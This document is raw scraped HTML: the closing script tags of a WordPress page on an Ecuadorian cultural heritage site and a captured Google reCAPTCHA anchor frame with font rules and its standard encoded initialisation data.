<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-includes/js/comment-reply.min.js?ver=5.5.3' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/library/js/fillsize.js?ver=5.5.3' id='fillsize-js'></script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/library/js/jquery.arctext.js?ver=5.5.3' id='arctext-js'></script>
<script type='text/javascript' id='promoslider_main-js-extra'>
/* <![CDATA[ */
var promoslider_options = {"version":"3.3.4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/plugins/promotion-slider/js/promoslider.js?ver=5.5.3' id='promoslider_main-js'></script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-includes/js/wp-embed.min.js?ver=5.5.3' id='wp-embed-js'></script>
<script type='text/javascript' data-cfasync="false" async="async" defer="defer" src='https://www.google.com/recaptcha/api.js?render=explicit&#038;ver=1.52' id='gglcptch_api-js'></script>
<script type='text/javascript' id='gglcptch_script-js-extra'>
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v2","sitekey":"6LfzIqMUAAAAANUNLzUnRINQYtPJqas1niB6tCmu","theme":"light","error":"<strong>Alerta<\/strong>:&nbsp;Se ha encontrado m\u00e1s de un reCAPTCHA en el formulario actual. Por favor, elimina todos los campos innecesarios de reCAPTCHA para que funcione correctamente.","disable":0},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/plugins/google-captcha2/js/script.js?ver=1.52' id='gglcptch_script-js'></script>
<script></script>        <script src="" type="text/javascript"></script>
    </body>
</html>

<script type="text/javascript">
       
jQuery("#postcontent img").each(function(data) {
    if(!jQuery(this).hasClass('img-responsive')){
        jQuery(this).addClass('img-responsive');
    }
});

</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfzIqMUAAAAANUNLzUnRINQYtPJqas1niB6tCmu&co=aHR0cHM6Ly93d3cucGF0cmltb25pb2N1bHR1cmFsLmdvYi5lYzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=pr344y1iwlev
body_size: 49666
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JqM-rCcRmlK_Ef68h2Ft-Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="JqM-rCcRmlK_Ef68h2Ft-Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JqM-rCcRmlK_Ef68h2Ft-Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w5pDAF9cHsOsNcKLOi9pKGDDpXXCuiQOw4vDhcKfwrNIWjrCm1h8LsKJw4rCiyLCv3bCv8KXbsKiwrglAMKnCmJLw6xDAMObJyBewq3DsVogYGhhw5vDvkIEwpIlw60iUEICd8Kbw6Vtw4hsTcKjw6glKMKdM8KHKArDpsOMeQNHw6fCncOtdCsePT/Dt8Ozw7pHMSw1w6sQwrbDjsKtZcOgw6sOw7HDl1fDusKpwoLDqcOFcMOZUMOew4LDmsKtb8K7dMKmwpLDgiDDqGjCh1JbLQPDucORwr3DkCrCvsOvwrZCw6XCnHYew5TDixkhcMKBR2LDuU7DkT3Dmh3ChcK6w7kcU8K1acObKcK1M8O+wq/CksKbw7RUw4h1w792Tm3Du1bDhsKHU8Omw5kEw53DjU7Dg8OLOHE5GMOKK8K8KHzCsMOPFgAfOsOcwrROHHPDqElHwrgga8K+Ck43w4/[base64]/CucKqwr3Cq2MSwoJfw7sBJsKSwrEgWi7CqVYsawdSQMK0wrvCtSlneEQfwpDCq8KQXcOswqrDvXHDn0bCtMOEwr0AWTthw604GsKaIcOCw57Dm0gqccKDwp1XYcOcwr/Dvh/[base64]/[base64]/[base64]/[base64]/woDCujvCvlcMw7jDsC05w4hgbznCpcKJwrvDqW3Ct0fCt8K8wqF9w406w6Y+wqcowqDDtRkcNcOmaMOEw4nCughRw6pTwoINFsOLwozDjxrCucKVMsOtXcKnwr/DqnvDhSRowpDCksO4w4khwoxIw4/CgMO4QiTDhHJ9EW7CtB3CvSLCnhtzCjnCncKfLD9YwoTCq1LDjMOpKcKJMHhzUMOhS8K4w4TClknCp8KmR8OJwqzCr8Knw4NmD3zClsKFw5R9w6TDo8O2P8KLV8KUwrvDqMOewrgeX8ODUMKwaMOCwo88w5FQVW5Ddy/DjcK9A0nDiMOiw7JIw4vDvMOeYk7DhQpRwpfCpiQ8GnMtB8KNQcKxdUZTw6XDhVpDw5jCkQZgCsKrWxXDvsOswqA2wqd+wrMTw4HCs8KrwoPDiWLCsE95w7FYQMOjY2zCucOBdcOwKybCngE4w5HDiT/CpcOXw6PCsUZeGAbCmsKHw4FoLsKKwohawp7DnhfDtC8nw6sww5AkwqzDgihZw6ASOcKkfRlYdn/Dm8O5Si/[base64]/wqxfOMKbwoTDuHTCjsK/wqdPw6QOW8K8DcKMJsKnecKXQ8KiVhnDqXvCvcOiw4nDnwzCkzwXw4gBGWbDjcKWwq3DpMOASBbDpQ/DhMO1wrvDpXI0XcK2wqIKw5XDsSjDgMKzwosswrQZa2/DhAMCCWDDj8KkZcOqKsK6wrDDqSh2X8OqwooPw4vCpFYXTMO1wo4nwo3DmcK6w5RcwoI9Zw1Nwps1MQzCqsKcwowXwrTDhR0kwr8wTiRSAFbCoh1OwrvDvsKYb8KGIMK5fwTCp8Kew5/DrsKmw61uwq1tBArChBTDjEJ/[base64]/CvzohElY/S1rDmsKXIGTDsCJ3IMO/[base64]/DvcOIwrZcWMKtHV7Ck0jDjEJ1wqNYQ8OQajBww5wGwofCsMOWw51RUWkXw5k6YS/Dk8KXdwpkbQw/[base64]/wrxNwr8AflF1w6otAsO2S8OPwoMNwo3CncOywr5mIynCmcKJwpbCiDrCpMK+BcOSw6XDrsORw4rDnMKxw43DgDIAAEYnMsOcbzDCu3DCvkAHGH9iD8KDw4HCjcK/V8Kuw54JIcKjOsKIwrgVwqgBPMKPw4AVwq3Co11wfkIdwrPCmWHDuMKmGWbCoMKWwpMcwrvCiwfDpzAxwp0JKcKZwpQHwpQ0AGPCk8KIw7snwqbCrSTChXFpKHTDgMOdAx8Hwqw9wqlUazHDgR3DhsKMw6A7w5LDmkI9w6AzwoJDM1jCj8Kdwrw/[base64]/[base64]/CpsOlbMK2cU1Yw4jCsMKjO8K+XsOkezzDiDfDu8Omw5DDpcOzO2h5w4bDq8ODwoFHw5HCi8OCwojDk8K/DFfDiFXChkbDlXnCp8KAHW/DqnUpQsO4w4QNL8OlS8O/w4RGw43DiEXDlxk6wrfCoMOZw4oCdcKFJBwyDsOgNV7CthPDkMO8V3xdJcKcGxwqwoEQe2vDqQwYGk3DosOHwqA